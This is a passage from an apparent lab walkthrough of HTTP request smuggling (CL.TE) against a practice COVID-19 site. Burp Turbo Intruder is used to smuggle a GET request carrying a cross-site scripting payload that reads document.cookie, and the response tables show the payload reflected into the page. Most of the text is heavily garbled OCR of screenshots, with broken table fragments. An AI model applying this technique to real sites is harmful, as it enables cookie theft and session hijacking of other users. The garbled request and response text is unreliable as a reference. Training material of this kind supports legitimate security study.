|                                                                                                    | 6                                                                                                    | 200                                                           | 376                 | 1163         | 428      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 7                                                                                                    | 200                                                           | 376                 | 1163         | 495      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 8                                                                                                    | 200                                                           | 376                 | 1163         | 577      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 9                                                                                                    | 200                                                           | 3/6                 | 1163         | 408      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    | 10                                                                                                    | 200                                                           | 3/6                 | 1163         | 413      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    |                                                                                                    | 200                                                           | 3/6                 | 1103         | 522      |                                                                                                    |                                                                                                    |                                |            |          |         |  |
| Raw         F           1         POST           2         Host:           3         Contel           4         Connel           5         Transf           6         7           7         1           8         A           9         0           10         11           GET //         HTTP/ | Params Hea<br>/ HTTP/1.1<br>covid19.webha<br>nt-Length: 94<br>ction: keep-al<br>er-Encoding: 4<br>nello/world <im<br>1.1</im<br> | aders Hex<br>acklab.com:50<br>ive<br>schunked<br>ng%20src=a%; | 00<br>20onerror=ale | rt(document. | cookie)> | Raw           1         HT           2         Se           3         Da           4         Co           5         Co           6         7           7            8< | Headers Hex HTML<br>TP/1.1 200 OK<br>rver: gunicorn/19.9.0<br>te: Thu, 11 Jun 2020 12:57<br>ntent-Type: text/html; chai<br>ntent-Length: 1020<br>doctype html><br>ead><br>tle>COVID-19<br>tyle><br>mport url(http://fonts.googl | Render<br>:56 GMT<br>set=utf-8 | amily=Amat | ic+SC:70 | D0);    |  |
| 12 X-Foo:                                                                                                    | bar                                                                                                    |                                                               |                     |              |          | 13 bo                                                                                                    | dy{                                                                                                    |                                |            |          |         |  |
|                                                                                                    |                                                                                                    |                                                               |                     |              |          | 14<br>15 }<br>▼ 16 h1                                                                                                    | iext-augn: center;                                                                                                    |                                |            |          | ¥       |  |
| ?                                                                                                    | + >                                                                                                    | Type a se                                                     | arch term           |              | 0 matche | is 🕐 🛛                                                                                                    | < + > HTTP/                                                                                                    | 1.1 200 OK                     |            | 1        | l match |  |
| Reqs: 12   Queued: 100   Duration: 64   RPS: 0   Connections: 12   Retries: 0   Fails: 0   Next:                                                                                                    |                                                                                                    |                                                               |                     |              |          |                                                                                                    |                                                                                                    |                                |            |          |         |  |
|                                                                                                    |                                                                                                    |                                                               |                     |              |          | Halt                                                                                                    |                                                                                                    |                                |            |          |         |  |



**Step 9:** Once the Turbo Intruder is in the 'Attack Mode', CL.TE requests are sent simultaneously to the application. When any user visits the application the payload will execute resulting into Cross-Site Scripting as per our payload from **Step 7**:

| Row         Paylead         Status         Words         Length         Time         Label           0         200         276         1163         402           2         200         376         1163         410           3         200         376         1163         517           5         200         376         1163         523           6         200         376         1163         428           7         200         376         1163         428           7         200         376         1163         445           9         200         376         1163         441           10         200         376         1163         522           Raw         Headers         Hex         HTML         Render           1         ECT / HTTP/1.1         200         376         1163         522           2         Headers         Hex         HTML         Render           1         ECT / HTTP/1.1         200         376         1163           2         Headers         Hex         HTML         Render           1         S         Chtr>Healoword<                                                                                                    | 🛓 Turbo                                      | Intruder - o                               | covid19.web          | hacklab.cor | n - running |      |            |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      | -       |                |             | ×      |    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|--------------------------------------------|----------------------|-------------|-------------|------|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|---------|----------------|-------------|--------|----|
| 0       200       376       1163       402         1       200       260       762       605         2       200       376       1163       410         3       200       376       1163       614         4       200       376       1163       623         6       200       376       1163       428         7       200       376       1163       428         7       200       376       1163       428         7       200       376       1163       443         10       200       376       1163       443         11       200       376       1163       522         Raw Headers Hex HTML Render         1       200       376       1163       522         Raw Headers Hex HTML Render         1       200       376       1163       522         Colspan="2">Colspan="2">Colspan="2">Colspan="2">Colspan="2">Colspan="2">Colspan="2">Colspan="2">Colspan="2">Colspan="2">Colspan="2">Colspan="2">Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2"Colspan="2                                                                                                    | Row                                          | Payload                                    | Status               | Words       | Length      | Time | 1          | Label                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 1       200       250       762       505         2       200       376       1163       410         3       200       376       1163       614         4       200       376       1163       517         5       200       376       1163       428         7       200       376       1163       577         9       200       376       1163       428         10       200       376       1163       427         10       200       376       1163       522              2       Headers       Hex       Raw Headers       Hex       Headers         1       GET / HTTP/1.1       25E       40dy>       25E       40dy>         2       Host covid19.webhacklab.com.5000       3       Connection: keep-alive       25E       40dy>         3       402-Here is an interesting quote for you:       402-Here is an interesting quote for you:       402-Here is an interesting quote for you:       402-Here is an interesting quote for you:       402-Here is an interesting quote for you:       402-Here is an interesting quote for you:       402-Here is an interesting quote for you:       402-Here is an interesting quote for you:       402-Here is an i                                                                                                    | C                                            | )                                          | 200                  | 376         | 1163        |      | 402        |                                                                                                    | 1                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 2       200       376       1163       410         3       200       376       1163       614         4       200       376       1163       523         6       200       376       1163       428         7       200       376       1163       445         8       200       376       1163       443         9       200       376       1163       413         10       200       376       1163       522         I       GET / HTTP/1.1       200       376       1163       522         I       GET / HTTP/1.1       200       376       1163       522         3       Connection: keep-alive       250       clody>       2       2         3       Connection: keep-alive       2       2       2       3       ch1>Hello world <ing onerro="alart(document.cookia)" sc="a">I       2         3       ch1&gt;Hello world<ing onerro="alart(document.cookia)" sc="a">I       3       4       5       7         3       ch1&gt;Hello world<ing onerro="alart(document.cookia)" sc="a">I       7       2       4       5       7         3       ch1&gt;Hello world<ing onerro="alart(document.cookia)" sc="a">I<!--</td--><td>1</td><td></td><td>200</td><td>250</td><td>762</td><td></td><td>505</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></ing></ing></ing></ing>                                         | 1                                            |                                            | 200                  | 250         | 762         |      | 505        |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 3       200       376       1163       614         4       200       376       1163       517         5       200       376       1163       428         7       200       376       1163       495         8       200       376       1163       495         9       200       376       1163       413         10       200       376       1163       413         11       200       376       1163       413         11       200       376       1163       522         Raw Headers Hex       Raw Headers Hex HTML Render         1       EGT / HTTP/1,1       200       376       1163         2       Host codyl 9 webhackab.com 5000       26       276       cdiv class="block1">         2       Host codyl 9 webhackab.com 5000       26       276       cdiv class="block1">         2       Somection: keep-alive       276       cdiv class="block1">         2       Somection: keep-alive       276       cdiv class="block1">         2       Somection: keep-alive       276       cdiv class="block1">         3       somection: keep-alive       37 </td <td>2</td> <td></td> <td>200</td> <td>376</td> <td>1163</td> <td>4</td> <td>410</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                  | 2                                            |                                            | 200                  | 376         | 1163        | 4    | 410        |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 4       200       376       1163       517         5       200       376       1163       428         7       200       376       1163       495         8       200       376       1163       408         10       200       376       1163       413         11       200       376       1163       522             2       Host: covid19 webhacklab.com.5000       3       5         3       Connection: keep-alive       256       clody>         2       Host: covid19 webhacklab.com.5000       3       216         3       Connection: keep-alive       226       clody>         2       -       -       -       1163             2       -       -       -       -         3       -       -       -       -         4       -       -       -       -       -         3       -       -       -       -       -       -         3       -       -       -       -       -       -       -         3       -       -       -       - <td>3</td> <td></td> <td>200</td> <td>376</td> <td>1163</td> <td></td> <td>614</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td>                                                                                                    | 3                                            |                                            | 200                  | 376         | 1163        |      | 614        |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 5       200       376       1163       523         7       200       376       1163       495         8       200       376       1163       495         9       200       376       1163       408         10       200       376       1163       413         11       200       376       1163       522         Raw Headers Hex         1       GET /HTTP/1.1       25E          2       Host colspan="2">Connection: keep-alive         4       5           3       Connection: keep-alive       26          3             3             3             3              3              4              2              3             4                                                                                                    | 4                                            |                                            | 200                  | 376         | 1163        |      | 517        |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 6       200       376       1163       428         7       200       376       1163       495         8       200       376       1163       408         10       200       376       1163       413         11       200       376       1163       522         Raw Headers Hex         Headers Hex       Raw Headers Hex HTML Render         1       GET / HTTP/1.1       256          2       Host covid19 webhacklab.com.5000       266          3       Connection: keep-alive       270          4       5                                                                                                    | 5                                            |                                            | 200                  | 376         | 1163        |      | 523        |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 7       200       376       1163       499         8       200       376       1163       408         10       200       376       1163       413         11       200       376       1163       522         Raw Headers Hex       Haders Hex         I GET / HTTP/I.1       25       body>         2 Host: covid19.webhacklab.com.5000       26       276       cdiv class="block1">         3 Connection: keep-alive       4       25       body>         4       5       -       29 <h1>HitBle world<img onerror="alert(document.cookie)" src="a"/>I         3       connection: keep-alive       -       -       -       -         3       <h2>Host: covid19.webhacklab.com.5000       -       -       -       -         3       Connection: keep-alive       -       -       -       -       -         3       <h2>Host: covid19.webhacklab.com.5000       -       -       -       -       -       -         3       chi class="block1"&gt;-       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -<td>6</td><td></td><td>200</td><td>376</td><td>1163</td><td>4</td><td>428</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></h2></h2></h1>                                                                                                  | 6                                            |                                            | 200                  | 376         | 1163        | 4    | 428        |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 8       200       376       1163       577         9       200       376       1163       413         10       200       376       1163       413         11       200       376       1163       522         Raw Headers Hex         Headers Hex       Raw Headers Hex HTML Render         1 GET / HTTP/1.1       250 cbody>       250 cbody>         2 Host: covid19.webhacklab.com.5000       3 Connection: keep-alive       250 cbody>         3 Connection: keep-alive       250 cbody>       270 cdiv class="block1">         2 Host: covid19.webhacklab.com.5000       3 connection: keep-alive         4       5       270 cdiv class="block1">         2 Host: covid19.webhacklab.com.5000       3 connection: keep-alive         4       5       270 cdiv class="block1">         2 Host: covid19.webhacklab.com.5000       3 connection: keep-alive         3 Connection: keep-alive       271 cdiv class="block1">         3 Connection: keep-alive       28         3 ch1>Hello world <ing onerror="alert(document.cookie)" stc="a">tc/h1&gt;         3 ch2&gt;Here is an interesting quote for you: ch2&gt;       4         4 cbr/&gt;5       3 ch2&gt;Here is an interesting quote for you: ch2&gt;       4         5       7 ch3&gt;The hac</ing>                                                                                                    | 1                                            |                                            | 200                  | 3/6         | 1163        | -    | 495        |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 3       200       376       1163       408         10       200       376       1163       522         11       200       376       1163       522         Raw Headers Hex       Hex       Hex         1       GET / HTTP/1.1       250       cbody>         2       Host: covid19.webhacklab.com 5000       26       70       div class="block1">         2       Host: covid19.webhacklab.com 5000       26       70       div class="block1">         3       Connection: keep-alive       26       70       div class="block1">         3       ch1>Hello world <img onerror="alert(document.cookie)" src="a"/> I       70       div class="block1">         3       ch2>Here is an interesting quote for you:        ch2>         4       5                                                                                                    | 5                                            | i                                          | 200                  | 3/6         | 1163        |      | 5//        |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 10       200       376       1103       413         11       200       376       1163       522         Raw Headers Hex       Raw Headers Hex HTML Render         1       GET / HTTP/1.1       250 <body>         2       Host: cowid19.webhacklab.com.5000       250       <body>         3       Connection: keep-alive       250       <body>         4       5      </body></body></body>                                                                                                    | 10                                           |                                            | 200                  | 3/0         | 1103        |      | 400        |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| Raw Headers     Hex       I GET / HTTP/1.1     250 < body>       2 Host: covid19 webhacklab.com:5000     26       3 Connection: keep-alive     26       4     5       5     4       5     4       6     271 < div class="block1">       8     29       9 <h1>Headers Hex       1     4       25     <body>       26     271 &lt; div class="block1"&gt;       27     <div class="block1">       28     29       30     <h1>Heallo world<img onerror="alert(document.cookie)" src="a"/>I       31     32       32     <h2>Healer is an interesting quote for you:       31     32       32     <h2>Hirtp/1.1       33     <h2>Hirtp/1.1       34     <h2< td="">       35     <ing height="200px" src="/static/hacker.svg">       36     <h1>Hirtp/1.1       38     </h1>       39     <h2< td="">       31        32     <h1>Hirtp/1.1       33        34     <h2< td="">       35        36     <h2< td="">       37     <h2< td="">       38        39        39</h2<></h2<></h2<></h1></h2<></ing></h2<></h2></h2></h2></h1></div></body></h1>                                                                                                    | 11                                           |                                            | 200                  | 376         | 1163        |      | 413<br>522 |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |
| 1       GET / HTTP/1.1         2       Host: covid19.webhacklab.com:5000         3       Connection: keep-alive         4       5         5       Connection: keep-alive         4       5         5       Connection: keep-alive         6       Connection: keep-alive         7 <div class="block1">         8       <div< td="">         9       <h1>Hello world<img onerror="alert(document.cookie)" src="a"/>I         1       1         1       2         2       3         3       <h2>Here is an interesting quote for you: </h2>         3       <h2>Here is an interesting quote for you:  </h2>         3       <h2>Here is an interesting quote for you: </h2>         3       <h2>Here is an interesting quote for you: </h2>         3       <h2>Here is an interesting quote for you: </h2>         3       <h2>Here is an interesting quote for you:          4       &gt;bit/s         3       <h2>Here is an interesting quote for you:          4       &gt;bit/s         5       <ing height="200px" src="/static/hacker.svg">         6       &gt;bit/s         7       <h3>         8          <t< td=""><td>Raw</td><td>eaders Hex</td><td></td><td></td><td></td><td></td><td></td><td>Raw</td><td>Headers</td><td>Hex</td><td>HTML</td><td>Render</td><td>r</td><td></td><td></td><td></td><td></td><td></td><td></td></t<></h3></ing></h2></h2></h1></div<></div> | Raw                                          | eaders Hex                                 |                      |             |             |      |            | Raw                                                                                                    | Headers                                                                                              | Hex                                                                           | HTML                                                     | Render                                               | r                                                                                                    |                                      |         |                |             |        |    |
| 39       39        Imatches     Imatches                                                                                                    | 1 GET / F<br>2 Host: c<br>3 Connec<br>4<br>5 | ITTP/1.1<br>ovid19.webha<br>tion: keep-ali | acklab.com:50<br>ive | 00          |             |      |            | 250<br>26<br>270 <d<br></d<br> 28<br>29<br>30<br>31<br>32<br>33 <hr/> 4<br>35 <ir<br></ir<br> 36<br>37 <hr/> ott<br>38                                     | h1>Hello w<br>h1>Hello w<br>2>Here is a<br>r/><br>ng src=/sta<br>r/><br>3>"The hac<br>her side, to t | ock1"><br>orld <im<br>n intere<br/>tic/hack<br/>ker min<br/>the victi</im<br> | g src=a<br>esting qu<br>ker.svg h<br>dset do<br>m." - Ke | onerror=:<br>uote for yo<br>neight="20<br>esn't actu | alert<br>ou: <<br>00p)<br>ually<br>ck </td <td>(docu<br/>/h2&gt;<br/>x"&gt;<br/>see '<br/>h3&gt;</td> <td>ument.c</td> <td>ookie<br/>appen</td> <td>:)&gt;!s on th</td> <td>1&gt;</td> <td></td> | (docu<br>/h2><br>x"><br>see '<br>h3> | ument.c | ookie<br>appen | :)>!s on th | 1>     |    |
| Reqs: 12   Queued: 100   Duration: 41   RPS: 0   Connections: 12   Retries: 0   Fails: 0   Next:                                                                                                    | ? <                                          | + >                                        | Type a se            | arch term   |             | 0 ma | tches      | ▼ 39 </td <td>&lt; +</td> <td>&gt;</td> <td>HTTP/</td> <td>1.1 200 0</td> <td>ЭK</td> <td></td> <td></td> <td></td> <td>1</td> <td>l mato</td> <td>⊧h</td> | < +                                                                                                  | >                                                                             | HTTP/                                                    | 1.1 200 0                                            | ЭK                                                                                                    |                                      |         |                | 1           | l mato | ⊧h |
|                                                                                                    | Reqs: 12   0                                 |                                            |                      |             |             |      |            |                                                                                                    |                                                                                                    |                                                                               |                                                          |                                                      |                                                                                                    |                                      |         |                |             |        |    |


## **Step 10:** This 'Attack' will only serve the payload request once:

| 🛓 Turbo                                                                                                    | Intruder - c | covid19.web   | hacklab.con | n - running   |             |            | - 🗆 X                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------|---------------|-------------|---------------|-------------|------------|----------------------------------------------------------------------------------------------------|
| Row                                                                                                    | Payload      | Status        | Words       | Length        | Time        |            | Label                                                                                                    |
| C                                                                                                    |              | 200           | 376         | 1163          | 4           | 102        |                                                                                                    |
| 1                                                                                                    |              | 200           | 250         | 762           | 5           | 505        |                                                                                                    |
| 2                                                                                                    |              | 200           | 376         | 1163          | 4           | 10         |                                                                                                    |
| 3                                                                                                    |              | 200           | 376         | 1163          | 6           | 514        |                                                                                                    |
| 4                                                                                                    |              | 200           | 376         | 1163          | 5           | 517<br>502 |                                                                                                    |
| 5                                                                                                    |              | 200           | 3/6         | 1163          | 5           | 123        |                                                                                                    |
| 7                                                                                                    |              | 200           | 376         | 1163          | 4           | 120<br>195 | Window Snip                                                                                                    |
| 8                                                                                                    |              | 200           | 376         | 1163          | -           | 577        |                                                                                                    |
| 9                                                                                                    |              | 200           | 376         | 1163          | 4           | 108        |                                                                                                    |
| 10                                                                                                    |              | 200           | 376         | 1163          | 4           | 113        |                                                                                                    |
| 11                                                                                                    |              | 200           | 376         | 1163          | 5           | 522        |                                                                                                    |
| Raw Headers Hex HTML Render   1 GET / HTTP/1.1 1 HTTP/1.1 200 OK 2   2 Host: covid19.webhacklab.com:5000 2 Server: gunicorn/19.9.0   3 Connection: keep-alive 3 Date: Thu, 11 Jun 2020 12:57:58 GMT   4 5 Content-Type: text/html; charset=utF8   5 Content-Length: 1020 |              |               |             |               |             |            | Raw   Headers   Hex   HTML   Render     1   HTTP/1.1 200 OK   4   4   4   4   4   4   4   4   5   5   Content-Length: 1020   1020   12:67:58   6   6   4   4   5   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   4   < |
|                                                                                                    |              |               |             |               |             |            | 6<br>7<br>8 ⊟ <head><br/>9 <title>COVID-19</title><br/>10<br/>11 ⊟ <ctule></ctule></head>                                                                                                    |
|                                                                                                    |              |               |             |               |             |            | 111   Style>     12   @import unl(http://fonts.googleapis.com/css?family=Amatic+SC:700);     13   body{     14   text-align: center;     15   }     16   h1{                                                                                                    |
| ? <                                                                                                    | + >          | Type a se     | arch term   |               | 0 mat       | ches       | s ? < + > HTTP/1.1 200 OK 1 match                                                                                                    |
| Reqs: 12   C                                                                                                    | lueued: 100  | Duration: 100 | RPS: 0   C  | onnections: 1 | 2   Retries | s: 0       | Fails: 0   Next:                                                                                                    |
| Halt                                                                                                    |              |               |             |               |             |            |                                                                                                    |

## **END OF PART - 4**

